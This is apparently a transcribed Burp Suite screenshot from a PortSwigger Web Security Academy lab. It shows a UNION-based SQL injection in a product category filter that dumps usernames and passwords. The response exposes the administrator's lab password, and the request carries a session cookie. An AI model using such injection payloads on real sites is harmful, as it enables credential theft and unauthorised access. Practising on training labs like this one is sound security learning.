 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a5800af0378daf980dce9d200b300d1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+username_vonhqo,password_fshwfp+FROM+users_refclt--
HTTP/2
2 Host: 0a5800af0378daf980dce9d200b300d1.web-security-academy.net
3 Cookie: session=KakwXk6AMZjExJhBPViCym0EcgwzY6eY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5800af0378daf980dce9d200b300d1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
of the public&apos;s injury, the
umbrella only has one handle so you
can be sure to hold hands whilst
barging children and the elderly
out of your way. Available in
several romantic colours, the only
tough decision will be what colour
you want to demonstrate your over
the top love in public.
93 Cover both you and your partner and
make the rest of us look on in
envy and disgust with the
Couple&apos;s Umbrella.
</td>
94 </tr>
95 <tr>
96 <th>
administrator
</th>
97 <td>
egby7m3v5p3z3q4vhnfo
</td>
98 </tr>
99 <tr>
100 <th>
Conversation Controlling Lemon
</th>
101 <td>
Are you one of those people who
opens their mouth only to discover
you say the wrong thing? If this is
you then the Conversation
Controlling Lemon will change the
way you socialize forever!
admin
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
9,235 bytes | 780 millis
Event log All issues
Memory: 160.5MB